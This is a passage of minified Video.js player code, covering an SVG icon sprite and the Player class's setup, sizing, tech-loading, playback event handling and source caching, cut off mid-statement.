      <path d="M24 4C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm10 27.17L31.17 34 24 26.83 16.83 34 14 31.17 21.17 24 14 16.83 16.83 14 24 21.17 31.17 14 34 16.83 26.83 24 34 31.17z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-replay">
      <path d="M24 10V2L14 12l10 10v-8c6.63 0 12 5.37 12 12s-5.37 12-12 12-12-5.37-12-12H8c0 8.84 7.16 16 16 16s16-7.16 16-16-7.16-16-16-16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-repeat">
      <path d="M14 14h20v6l8-8-8-8v6H10v12h4v-8zm20 20H14v-6l-8 8 8 8v-6h24V26h-4v8z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-5">
      <path d="M17.689 98l-8.697 8.696 8.697 8.697 2.486-2.485-4.32-4.319h1.302c4.93 0 9.071 1.722 12.424 5.165 3.352 3.443 5.029 7.638 5.029 12.584h3.55c0-2.958-.553-5.73-1.658-8.313-1.104-2.583-2.622-4.841-4.555-6.774-1.932-1.932-4.19-3.45-6.773-4.555-2.584-1.104-5.355-1.657-8.313-1.657H15.5l4.615-4.615zm-8.08 21.659v13.861h11.357v5.008H9.609V143h12.7c.834 0 1.55-.298 2.146-.894.596-.597.895-1.31.895-2.145v-7.781c0-.835-.299-1.55-.895-2.147a2.929 2.929 0 0 0-2.147-.894h-8.227v-5.096H25.35v-4.384z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-10">
      <path d="M42.315 125.63c0-4.997-1.694-9.235-5.08-12.713-3.388-3.479-7.571-5.218-12.552-5.218h-1.315l4.363 4.363-2.51 2.51-8.787-8.786L25.221 97l2.45 2.45-4.662 4.663h1.375c2.988 0 5.788.557 8.397 1.673 2.61 1.116 4.892 2.65 6.844 4.602 1.953 1.953 3.487 4.234 4.602 6.844 1.116 2.61 1.674 5.41 1.674 8.398zM8.183 142v-19.657H3.176V117.8h9.643V142zm13.63 0c-1.156 0-2.127-.393-2.912-1.178-.778-.778-1.168-1.746-1.168-2.902v-16.04c0-1.156.393-2.127 1.178-2.912.779-.779 1.746-1.168 2.902-1.168h7.696c1.156 0 2.126.392 2.911 1.177.779.78 1.168 1.747 1.168 2.903v16.04c0 1.156-.392 2.127-1.177 2.912-.779.779-1.746 1.168-2.902 1.168zm.556-4.636h6.583v-15.02H22.37z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-30">
      <path d="M26.047 97l-8.733 8.732 8.733 8.733 2.496-2.494-4.336-4.338h1.307c4.95 0 9.108 1.73 12.474 5.187 3.367 3.458 5.051 7.668 5.051 12.635h3.565c0-2.97-.556-5.751-1.665-8.346-1.109-2.594-2.633-4.862-4.574-6.802-1.94-1.941-4.208-3.466-6.803-4.575-2.594-1.109-5.375-1.664-8.345-1.664H23.85l4.634-4.634zM2.555 117.531v4.688h10.297v5.25H5.873v4.687h6.979v5.156H2.555V142H13.36c1.061 0 1.95-.395 2.668-1.186.718-.79 1.076-1.772 1.076-2.94v-16.218c0-1.168-.358-2.149-1.076-2.94-.717-.79-1.607-1.185-2.668-1.185zm22.482.14c-1.149 0-2.11.39-2.885 1.165-.78.78-1.172 1.744-1.172 2.893v15.943c0 1.149.388 2.11 1.163 2.885.78.78 1.745 1.172 2.894 1.172h7.649c1.148 0 2.11-.388 2.884-1.163.78-.78 1.17-1.745 1.17-2.894v-15.943c0-1.15-.386-2.111-1.16-2.885-.78-.78-1.746-1.172-2.894-1.172zm.553 4.518h6.545v14.93H25.59z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-5">
      <path d="M29.508 97l-2.431 2.43 4.625 4.625h-1.364c-2.965 0-5.742.554-8.332 1.66-2.589 1.107-4.851 2.629-6.788 4.566-1.937 1.937-3.458 4.2-4.565 6.788-1.107 2.59-1.66 5.367-1.66 8.331h3.557c0-4.957 1.68-9.16 5.04-12.611 3.36-3.45 7.51-5.177 12.451-5.177h1.304l-4.326 4.33 2.49 2.49 8.715-8.716zm-9.783 21.61v13.89h11.382v5.018H19.725V142h12.727a2.93 2.93 0 0 0 2.15-.896 2.93 2.93 0 0 0 .896-2.15v-7.798c0-.837-.299-1.554-.896-2.152a2.93 2.93 0 0 0-2.15-.896h-8.245V123h11.29v-4.392z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-10">
      <path d="M23.119 97l-2.386 2.383 4.538 4.538h-1.339c-2.908 0-5.633.543-8.173 1.63-2.54 1.085-4.76 2.577-6.66 4.478-1.9 1.9-3.392 4.12-4.478 6.66-1.085 2.54-1.629 5.264-1.629 8.172h3.49c0-4.863 1.648-8.986 4.944-12.372 3.297-3.385 7.368-5.078 12.216-5.078h1.279l-4.245 4.247 2.443 2.442 8.55-8.55zm-9.52 21.45v4.42h4.871V142h4.513v-23.55zm18.136 0c-1.125 0-2.066.377-2.824 1.135-.764.764-1.148 1.709-1.148 2.834v15.612c0 1.124.38 2.066 1.139 2.824.764.764 1.708 1.145 2.833 1.145h7.489c1.125 0 2.066-.378 2.824-1.136.764-.764 1.145-1.709 1.145-2.833v-15.612c0-1.125-.378-2.067-1.136-2.825-.764-.764-1.708-1.145-2.833-1.145zm.54 4.42h6.408v14.617h-6.407z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-30">
      <path d="M25.549 97l-2.437 2.434 4.634 4.635H26.38c-2.97 0-5.753.555-8.347 1.664-2.594 1.109-4.861 2.633-6.802 4.574-1.94 1.94-3.465 4.207-4.574 6.802-1.109 2.594-1.664 5.377-1.664 8.347h3.565c0-4.967 1.683-9.178 5.05-12.636 3.366-3.458 7.525-5.187 12.475-5.187h1.307l-4.335 4.338 2.495 2.494 8.732-8.732zm-11.553 20.53v4.689h10.297v5.249h-6.978v4.688h6.978v5.156H13.996V142h10.808c1.06 0 1.948-.395 2.666-1.186.718-.79 1.077-1.771 1.077-2.94v-16.217c0-1.169-.36-2.15-1.077-2.94-.718-.79-1.605-1.186-2.666-1.186zm21.174.168c-1.149 0-2.11.389-2.884 1.163-.78.78-1.172 1.745-1.172 2.894v15.942c0 1.15.388 2.11 1.162 2.885.78.78 1.745 1.17 2.894 1.17h7.649c1.149 0 2.11-.386 2.885-1.16.78-.78 1.17-1.746 1.17-2.895v-15.942c0-1.15-.387-2.11-1.161-2.885-.78-.78-1.745-1.172-2.894-1.172zm.552 4.516h6.542v14.931h-6.542z"></path>
    </symbol>
    <symbol viewBox="0 0 512 512" id="vjs-icon-audio-description">
      <g fill-rule="evenodd"><path d="M227.29 381.351V162.993c50.38-1.017 89.108-3.028 117.631 17.126 27.374 19.342 48.734 56.965 44.89 105.325-4.067 51.155-41.335 94.139-89.776 98.475-24.085 2.155-71.972 0-71.972 0s-.84-1.352-.773-2.568m48.755-54.804c31.43 1.26 53.208-16.633 56.495-45.386 4.403-38.51-21.188-63.552-58.041-60.796v103.612c-.036 1.466.575 2.22 1.546 2.57"></path><path d="M383.78 381.328c13.336 3.71 17.387-11.06 23.215-21.408 12.722-22.571 22.294-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.51c-.587 3.874 2.226 7.315 3.865 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894"></path><path d="M425.154 381.328c13.336 3.71 17.384-11.061 23.215-21.408 12.721-22.571 22.291-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.511c-.586 3.874 2.226 7.315 3.866 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894"></path><path d="M466.26 381.328c13.337 3.71 17.385-11.061 23.216-21.408 12.722-22.571 22.292-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.51c-.587 3.874 2.225 7.315 3.865 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894M4.477 383.005H72.58l18.573-28.484 64.169-.135s.065 19.413.065 28.62h48.756V160.307h-58.816c-5.653 9.537-140.85 222.697-140.85 222.697zm152.667-145.282v71.158l-40.453-.27 40.453-70.888z"></path></g>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-next-item">
      <path d="M12 36l17-12-17-12v24zm20-24v24h4V12h-4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-previous-item">
      <path d="M12 12h4v24h-4zm7 12l17 12V12z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-shuffle">
      <path d="M21.17 18.34L10.83 8 8 10.83l10.34 10.34 2.83-2.83zM29 8l4.09 4.09L8 37.17 10.83 40l25.09-25.09L40 19V8H29zm.66 18.83l-2.83 2.83 6.26 6.26L29 40h11V29l-4.09 4.09-6.25-6.26z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cast">
      <path d="M42 6H6c-2.21 0-4 1.79-4 4v6h4v-6h36v28H28v4h14c2.21 0 4-1.79 4-4V10c0-2.21-1.79-4-4-4zM2 36v6h6c0-3.31-2.69-6-6-6zm0-8v4c5.52 0 10 4.48 10 10h4c0-7.73-6.27-14-14-14zm0-8v4c9.94 0 18 8.06 18 18h4c0-12.15-9.85-22-22-22z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-picture-in-picture-enter">
      <path d="M38 22H22v11.99h16V22zm8 16V9.96C46 7.76 44.2 6 42 6H6C3.8 6 2 7.76 2 9.96V38c0 2.2 1.8 4 4 4h36c2.2 0 4-1.8 4-4zm-4 .04H6V9.94h36v28.1z"></path>
    </symbol>
    <symbol viewBox="0 0 22 18" id="vjs-icon-picture-in-picture-exit">
      <path d="M18 4H4v10h14V4zm4 12V1.98C22 .88 21.1 0 20 0H2C.9 0 0 .88 0 1.98V16c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2zm-2 .02H2V1.97h18v14.05z"></path>
      <path fill="none" d="M-1-3h24v24H-1z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-facebook">
      <path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759H734V905H479V609h255V391q0-186 104-288.5T1115 0q147 0 228 12z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-linkedin">
      <path d="M477 625v991H147V625h330zm21-306q1 73-50.5 122T312 490h-2q-82 0-132-49t-50-122q0-74 51.5-122.5T314 148t133 48.5T498 319zm1166 729v568h-329v-530q0-105-40.5-164.5T1168 862q-63 0-105.5 34.5T999 982q-11 30-11 81v553H659q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5T1285 602q171 0 275 113.5t104 332.5z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-twitter">
      <path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5T1369.5 1125 1185 1335.5t-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5T285 1033q33 5 61 5 43 0 85-11-112-23-185.5-111.5T172 710v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5T884 653q-8-38-8-74 0-134 94.5-228.5T1199 256q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-tumblr">
      <path d="M1328 1329l80 237q-23 35-111 66t-177 32q-104 2-190.5-26T787 1564t-95-106-55.5-120-16.5-118V676H452V461q72-26 129-69.5t91-90 58-102 34-99T779 12q1-5 4.5-8.5T791 0h244v424h333v252h-334v518q0 30 6.5 56t22.5 52.5 49.5 41.5 81.5 14q78-2 134-29z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-pinterest">
      <path d="M1664 896q0 209-103 385.5T1281.5 1561 896 1664q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214T1180 449t-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5T377 866q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5T904 517q151 0 235.5 82t84.5 213q0 170-68.5 289T980 1220q-61 0-98-43.5T859 1072q8-35 26.5-93.5t30-103T927 800q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281T128 896q0-209 103-385.5T510.5 231 896 128t385.5 103T1561 510.5 1664 896z"></path>
    </symbol>
  </defs>
</svg>`,"image/svg+xml")).querySelector("parsererror")?(U.warn("Failed to load SVG Icons. Falling back to Font Icons."),this.options_.experimentalSvgIcons=null):((r=n.documentElement).style.display="none",this.el_.appendChild(r),this.addClass("vjs-svg-icons-enabled"))),this.initChildren(),this.isAudio(e.nodeName.toLowerCase()==="audio"),this.controls()?this.addClass("vjs-controls-enabled"):this.addClass("vjs-controls-disabled"),this.el_.setAttribute("role","region"),this.isAudio()?this.el_.setAttribute("aria-label",this.localize("Audio Player")):this.el_.setAttribute("aria-label",this.localize("Video Player")),this.isAudio()&&this.addClass("vjs-audio"),Ce&&this.addClass("vjs-touch-enabled"),Xe||this.addClass("vjs-workinghover"),$e.players[this.id_]=this,a.split(".")[0]);this.addClass("vjs-v"+n),this.userActive(!0),this.reportUserActivity(),this.one("play",l=>this.listenForUserActivity_(l)),this.on("keydown",l=>this.handleKeyDown(l)),this.on("languagechange",l=>this.handleLanguagechange(l)),this.breakpoints(this.options_.breakpoints),this.responsive(this.options_.responsive),this.on("ready",()=>{this.audioPosterMode(this.options_.audioPosterMode),this.audioOnlyMode(this.options_.audioOnlyMode)})}dispose(){var e;this.trigger("dispose"),this.off("dispose"),St(document,this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_),St(document,"keydown",this.boundFullWindowOnEscKey_),this.styleEl_&&this.styleEl_.parentNode&&(this.styleEl_.parentNode.removeChild(this.styleEl_),this.styleEl_=null),$e.players[this.id_]=null,this.tag&&this.tag.player&&(this.tag.player=null),this.el_&&this.el_.player&&(this.el_.player=null),this.tech_&&(this.tech_.dispose(),this.isPosterFromTech_=!1,this.poster_=""),this.playerElIngest_&&(this.playerElIngest_=null),this.tag&&(this.tag=null),e=this,Do[e.id()]=null,Lt.names.forEach(t=>{t=this[Lt[t].getterName](),t&&t.off&&t.off()}),super.dispose({restoreEl:this.options_.restoreEl})}createEl(){let e=this.tag,t,s=this.playerElIngest_=e.parentNode&&e.parentNode.hasAttribute&&e.parentNode.hasAttribute("data-vjs-player"),r=this.tag.tagName.toLowerCase()==="video-js",n=(s?t=this.el_=e.parentNode:r||(t=this.el_=super.createEl("div")),Ji(e));if(r){for(t=this.el_=e,e=this.tag=document.createElement("video");t.children.length;)e.appendChild(t.firstChild);yr(t,"video-js")||cs(t,"video-js"),t.appendChild(e),s=this.playerElIngest_=t,Object.keys(t).forEach(g=>{try{e[g]=t[g]}catch(S){}})}e.setAttribute("tabindex","-1"),n.tabindex="-1",We&&ve&&(e.setAttribute("role","application"),n.role="application"),e.removeAttribute("width"),e.removeAttribute("height"),"width"in n&&delete n.width,"height"in n&&delete n.height,Object.getOwnPropertyNames(n).forEach(function(g){r&&g==="class"||t.setAttribute(g,n[g]),r&&e.setAttribute(g,n[g])}),e.playerId=e.id,e.id+="_html5_api",e.className="vjs-tech",(e.player=t.player=this).addClass("vjs-paused"),window.VIDEOJS_NO_DYNAMIC_STYLE!==!0&&(this.styleEl_=zh("vjs-styles-dimensions"),l=Qi(".vjs-styles-defaults"),(u=Qi("head")).insertBefore(this.styleEl_,l?l.nextSibling:u.firstChild)),this.fill_=!1,this.fluid_=!1,this.width(this.options_.width),this.height(this.options_.height),this.fill(this.options_.fill),this.fluid(this.options_.fluid),this.aspectRatio(this.options_.aspectRatio),this.crossOrigin(this.options_.crossOrigin||this.options_.crossorigin);var l,u,p=e.getElementsByTagName("a");for(let g=0;g<p.length;g++){var y=p.item(g);cs(y,"vjs-hidden"),y.setAttribute("hidden","hidden")}return e.initNetworkState_=e.networkState,e.parentNode&&!s&&e.parentNode.insertBefore(t,e),no(e,t),this.children_.unshift(e),this.el_.setAttribute("lang",this.language_),this.el_.setAttribute("translate","no"),this.el_=t}crossOrigin(e){if(typeof e=="undefined")return this.techGet_("crossOrigin");e!==null&&e!=="anonymous"&&e!=="use-credentials"?U.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`):(this.techCall_("setCrossOrigin",e),this.posterImage&&this.posterImage.crossOrigin(e))}width(e){return this.dimension("width",e)}height(e){return this.dimension("height",e)}dimension(e,t){var s,r=e+"_";if(t===void 0)return this[r]||0;t===""||t==="auto"?(this[r]=void 0,this.updateStyleEl_()):(s=parseFloat(t),isNaN(s)?U.error(`Improper value "${t}" supplied for for `+e):(this[r]=s,this.updateStyleEl_()))}fluid(e){if(e===void 0)return!!this.fluid_;var t;this.fluid_=!!e,Ri(this)&&this.off(["playerreset","resize"],this.boundUpdateStyleEl_),e?(this.addClass("vjs-fluid"),this.fill(!1),e=this,t=()=>{this.on(["playerreset","resize"],this.boundUpdateStyleEl_)},Ri(e)?t():(e.eventedCallbacks||(e.eventedCallbacks=[]),e.eventedCallbacks.push(t))):this.removeClass("vjs-fluid"),this.updateStyleEl_()}fill(e){if(e===void 0)return!!this.fill_;this.fill_=!!e,e?(this.addClass("vjs-fill"),this.fluid(!1)):this.removeClass("vjs-fill")}aspectRatio(e){if(e===void 0)return this.aspectRatio_;if(!/^\d+\:\d+$/.test(e))throw new Error("Improper value supplied for aspect ratio. The format should be width:height, for example 16:9.");this.aspectRatio_=e,this.fluid(!0),this.updateStyleEl_()}updateStyleEl_(){if(window.VIDEOJS_NO_DYNAMIC_STYLE===!0){let t=typeof this.width_=="number"?this.width_:this.options_.width,s=typeof this.height_=="number"?this.height_:this.options_.height;var e=this.tech_&&this.tech_.el();e&&(0<=t&&(e.width=t),0<=s)&&(e.height=s)}else{let t,s,r,n;e=(r=this.aspectRatio_!==void 0&&this.aspectRatio_!=="auto"?this.aspectRatio_:0<this.videoWidth()?this.videoWidth()+":"+this.videoHeight():"16:9").split(":"),e=e[1]/e[0],t=this.width_!==void 0?this.width_:this.height_!==void 0?this.height_/e:this.videoWidth()||300,s=this.height_!==void 0?this.height_:t*e,n=/^[^a-zA-Z]/.test(this.id())?"dimensions-"+this.id():this.id()+"-dimensions",this.addClass(n),Wh(this.styleEl_,`
      .${n} {
        width: ${t}px;
        height: ${s}px;
      }

      .${n}.vjs-fluid:not(.vjs-audio-only-mode) {
        padding-top: ${100*e}%;
      }
    `)}}loadTech_(e,t){this.tech_&&this.unloadTech_();var s=rt(e),r=e.charAt(0).toLowerCase()+e.slice(1);s!=="Html5"&&this.tag&&(Ee.getTech("Html5").disposeMediaElement(this.tag),this.tag.player=null,this.tag=null),this.techName_=s,this.isReady_=!1;let n=this.autoplay(),l={source:t,autoplay:n=typeof this.autoplay()=="string"||this.autoplay()===!0&&this.options_.normalizeAutoplay?!1:n,nativeControlsForTouch:this.options_.nativeControlsForTouch,playerId:this.id(),techId:this.id()+`_${r}_api`,playsinline:this.options_.playsinline,preload:this.options_.preload,loop:this.options_.loop,disablePictureInPicture:this.options_.disablePictureInPicture,muted:this.options_.muted,poster:this.poster(),language:this.language(),playerElIngest:this.playerElIngest_||!1,"vtt.js":this.options_["vtt.js"],canOverridePoster:!!this.options_.techCanOverridePoster,enableSourceset:this.options_.enableSourceset};if(Lt.names.forEach(u=>{u=Lt[u],l[u.getterName]=this[u.privateName]}),Object.assign(l,this.options_[s]),Object.assign(l,this.options_[r]),Object.assign(l,this.options_[e.toLowerCase()]),this.tag&&(l.tag=this.tag),t&&t.src===this.cache_.src&&0<this.cache_.currentTime&&(l.startTime=this.cache_.currentTime),r=Ee.getTech(e),!r)throw new Error(`No Tech named '${s}' exists! '${s}' should be registered using videojs.registerTech()'`);this.tech_=new r(l),this.tech_.ready(Ve(this,this.handleTechReady_),!0),df(this.textTracksJson_||[],this.tech_),Jd.forEach(u=>{this.on(this.tech_,u,p=>this[`handleTech${rt(u)}_`](p))}),Object.keys(el).forEach(u=>{this.on(this.tech_,u,p=>{this.tech_.playbackRate()===0&&this.tech_.seeking()?this.queuedCallbacks_.push({callback:this[`handleTech${el[u]}_`].bind(this),event:p}):this[`handleTech${el[u]}_`](p)})}),this.on(this.tech_,"loadstart",u=>this.handleTechLoadStart_(u)),this.on(this.tech_,"sourceset",u=>this.handleTechSourceset_(u)),this.on(this.tech_,"waiting",u=>this.handleTechWaiting_(u)),this.on(this.tech_,"ended",u=>this.handleTechEnded_(u)),this.on(this.tech_,"seeking",u=>this.handleTechSeeking_(u)),this.on(this.tech_,"play",u=>this.handleTechPlay_(u)),this.on(this.tech_,"pause",u=>this.handleTechPause_(u)),this.on(this.tech_,"durationchange",u=>this.handleTechDurationChange_(u)),this.on(this.tech_,"fullscreenchange",(u,p)=>this.handleTechFullscreenChange_(u,p)),this.on(this.tech_,"fullscreenerror",(u,p)=>this.handleTechFullscreenError_(u,p)),this.on(this.tech_,"enterpictureinpicture",u=>this.handleTechEnterPictureInPicture_(u)),this.on(this.tech_,"leavepictureinpicture",u=>this.handleTechLeavePictureInPicture_(u)),this.on(this.tech_,"error",u=>this.handleTechError_(u)),this.on(this.tech_,"posterchange",u=>this.handleTechPosterChange_(u)),this.on(this.tech_,"textdata",u=>this.handleTechTextData_(u)),this.on(this.tech_,"ratechange",u=>this.handleTechRateChange_(u)),this.on(this.tech_,"loadedmetadata",this.boundUpdateStyleEl_),this.usingNativeControls(this.techGet_("controls")),this.controls()&&!this.usingNativeControls()&&this.addTechControlsListeners_(),this.tech_.el().parentNode===this.el()||s==="Html5"&&this.tag||no(this.tech_.el(),this.el()),this.tag&&(this.tag.player=null,this.tag=null)}unloadTech_(){Lt.names.forEach(e=>{e=Lt[e],this[e.privateName]=this[e.getterName]()}),this.textTracksJson_=hf(this.tech_),this.isReady_=!1,this.tech_.dispose(),this.tech_=!1,this.isPosterFromTech_&&(this.poster_="",this.trigger("posterchange")),this.isPosterFromTech_=!1}tech(e){return e===void 0&&U.warn(`Using the tech directly can be dangerous. I hope you know what you're doing.
See https://github.com/videojs/video.js/issues/2617 for more info.
`),this.tech_}addTechControlsListeners_(){this.removeTechControlsListeners_(),this.on(this.tech_,"click",this.boundHandleTechClick_),this.on(this.tech_,"dblclick",this.boundHandleTechDoubleClick_),this.on(this.tech_,"touchstart",this.boundHandleTechTouchStart_),this.on(this.tech_,"touchmove",this.boundHandleTechTouchMove_),this.on(this.tech_,"touchend",this.boundHandleTechTouchEnd_),this.on(this.tech_,"tap",this.boundHandleTechTap_)}removeTechControlsListeners_(){this.off(this.tech_,"tap",this.boundHandleTechTap_),this.off(this.tech_,"touchstart",this.boundHandleTechTouchStart_),this.off(this.tech_,"touchmove",this.boundHandleTechTouchMove_),this.off(this.tech_,"touchend",this.boundHandleTechTouchEnd_),this.off(this.tech_,"click",this.boundHandleTechClick_),this.off(this.tech_,"dblclick",this.boundHandleTechDoubleClick_)}handleTechReady_(){this.triggerReady(),this.cache_.volume&&this.techCall_("setVolume",this.cache_.volume),this.handleTechPosterChange_(),this.handleTechDurationChange_()}handleTechLoadStart_(){this.removeClass("vjs-ended","vjs-seeking"),this.error(null),this.handleTechDurationChange_(),this.paused()&&this.hasStarted(!1),this.trigger("loadstart"),this.manualAutoplay_(this.autoplay()===!0&&this.options_.normalizeAutoplay?"play":this.autoplay())}manualAutoplay_(e){if(this.tech_&&typeof e=="string"){var t=()=>{let r=this.muted(),n=(this.muted(!0),()=>{this.muted(r)});this.playTerminatedQueue_.push(n);var l=this.play();if(wr(l))return l.catch(u=>{throw n(),new Error("Rejection at manualAutoplay. Restoring muted value. "+(u||""))})};let s;if(e!=="any"||this.muted()?s=e!=="muted"||this.muted()?this.play():t():wr(s=this.play())&&(s=s.catch(t)),wr(s))return s.then(()=>{this.trigger({type:"autoplay-success",autoplay:e})}).catch(()=>{this.trigger({type:"autoplay-failure",autoplay:e})})}}updateSourceCaches_(r=""){let t=r,s="";typeof t!="string"&&(t=r.src,s=r.type),this.cache_.source=this.cache_.source||{},this.cache_.sources=this.cache_.sources||[],t&&!s&&(s=((y,g)=>{if(!g)return"";if(y.cache_.source.src===g&&y.cache_.source.type)return y.cache_.source.type;var S=y.cache_.sources.filter(L=>L.src===g);if(S.length)return S[0].type;var T=y.$$("source");for(let L=0;L<T.length;L++){var C=T[L];if(C.type&&C.src&&C.src===g)return C.type}return $n(g)})(this,t)),this.cache_.source=ye({},r,{src:t,type:s});var r=this.cache_.sources.filter(y=>y.src&&y.src===t),n=[],l=this.$$("source"),u=[];for(let y=0;y<l.length;y++){var p=Ji(l[y]);n.push(p),p.src&&p.src===t&&u.push(p.src)}u.length&&!r.length?this.cache_.sources=n:r.length||(this.cache_.sources=[this.cache_.source]),this.cache_.src=t}handleTechSourceset_(e){if(!this.changingSrc_){let r=n=>this.updateSourceCaches_(n);var t=this.currentSource().src,s=e.src;(r=!t||/^blob:/.test(t)||!/^blob:/.test(s)||this.lastSource_&&(this.lastSource_.tech===s||this.lastSource_.player===t)?r:()=>{})(s),e.src||this.tech_.any(["sourceset","loadstart"],n=>{n.type!=="sourceset"&&(n=this.techGet_("currentSrc"),this.lastSource_.tech=n,this.updateSourceCaches_(n))})}this.lastSource_={player:this.currentSource().src,tech:e.src},this.trigger({src:e.src,type:"sourceset"})}hasStarted(e){if(e===void 0)return this.hasStarted_;e!==this.hasStarted_&&(this.hasStarted_=e,this.hasStarted_?this.addClass("vjs-has-started"):this.removeClass("vjs-has-started"))}handleTechPlay_(){this.removeClass("vjs-ended","vjs-paused"),this.addClass("vjs-playing"),this.hasStarted(!0),this.trigger("play")}handleTechRateChange_(){0<this.tech_.playbackRate()&&this.cache_.lastPlaybackRate===0&&(this.queuedCallbacks_.forEach(e=>e.callback(e.event)),this.queuedCallbacks_=[]),this.cache_.lastPlaybackRate=this.tech_.playbackRate(),this.trigger("ratechange")}handleTechWaiting_(){this.addClass("vjs-waiting"),this.trigger("waiting");let e=this.currentTime(),t=()=>{e!==this.currentTime()&&(this.removeClass("vjs-waiting"),this.off("timeupdate",t))};this.on("timeupdate",t)}handleTechCanPlay_(){this.removeClass("vjs-waiting"),this.trigger("canplay")}handleTechCanPlayThrough_(){this.removeClass("vjs-waiting"),this.trigger("canplaythrough")}handleTechPlaying_(){this.removeClass("vjs-waiting"),this.trigger("playing")}handleTechSeeking_(){this.addClass("vjs-seeking"),this.trigger("seeking")}handleTechSeeked_(){this.removeClass("vjs-seeking","vjs-ended"),this.trigger("seeked")}handleTechPause_(){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.trigger("pause")}handleTechEnded_(){this.addClass("vjs-ended"),this.removeClass("vjs-waiting"),this.options_.loop?(this.currentTime(0),this.play()):this.paused()||this.pause(),this.trigger("ended")}handleTechDurationChange_(){this.duration(this.techGet_("duration"))}handleTechClick_(e){!this.controls_||this.options_!==void 0&&this.options_.userActions!==void 0&&this.options_.userActions.click!==void 0&&this.options_.userActions.click===!1||(this.options_!==void 0&&this.options_.userActions!==void 0&&typeof this.options_.userActions.click=="function"?this.options_.userActions.click.call(this,e):this.paused()?_i(this.play()):this.pause())}handleTechDoubleClick_(e){!this.controls_||Array.prototype.some.call(this.$$(".vjs-control-bar, .vjs-modal-dialog"),t=>t.contains(e.target))||this.options_!==void 0&&this.options_.userActions!==void 0&&this.options_.userActions.doubleClick!==void 0&&this.options_.userActions.doubleClick===!1||(this.options_!==void 0&&this.options_.userActions!==void 0&&typeof this.options_.userActions.doubleClick=="function"?this.options_.userActions.doubleClick.call(this,e):this.isFullscreen()?this.exitFullscreen():this.requestFullscreen())}handleTechTap_(){this.userActive(!this.userActive())}handleTechTouchStart_(){this.userWasActive=this.userActive()}handleTechTouchMove_(){this.userWasActive&&this.reportUserActivity()}handleTechTouchEnd_(e){e.cancelable&&e.preventDefault()}toggleFullscreenClass_(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")}documentFullscreenChange_(e){if(e=e.target.player,!e||e===this){e=this.el();let t=document[this.fsApi_.fullscreenElement]===e;!t&&e.matches&&(t=e.matches(":"+this.fsApi_.fullscreen)),this.isFullscreen(t)}}handleTechFullscreenChange_(e,t){t&&(t.nativeIOSFullscreen&&(this.addClass("vjs-ios-native-fs"),this.tech_.one("webkitendfullscreen",()=>{this.removeClass("vjs-ios-native-fs")})),this.isFullscreen(t.isFullscreen))}handleTechFullscreenError_(e,t){this.trigger("fullscreenerror",t)}togglePictureInPictureClass_(){this.isInPictureInPicture()?this.addClass("vjs-picture-in-picture"):this.removeClass("vjs-picture-in-picture")}handleTechEnterPictureInPicture_(e){this.isInPictureInPicture(!0)}handleTechLeavePictureInPicture_(e){this.isInPictureInPicture(!1)}handleTechError_(){var e=this.tech_.error();e&&this.error(e)}handleTechTextData_(){let e=1<arguments.length?arguments[1]:null;this.trigger("textdata",e)}getCache(){return this.cache_}resetCache_(){this.cache_={currentTime:0,initTime:0,inactivityTimeout:this.options_.inactivityTimeout,duration:NaN,lastVolume:1,lastPlaybackRate:this.defaultPlaybackRate(),media:null,src:"",source:{},sources:[],playbackRates:[],volume:1}}techCall_(e,t){this.ready(function(){if(e in Lf)return s=this.middleware_,this.tech_[e](s.reduce(Oo(e),t));if(e in wd)return Td(this.middleware_,this.tech_,e,t);var s;try{this.tech_&&this.tech_[e](t)}catch(r){throw 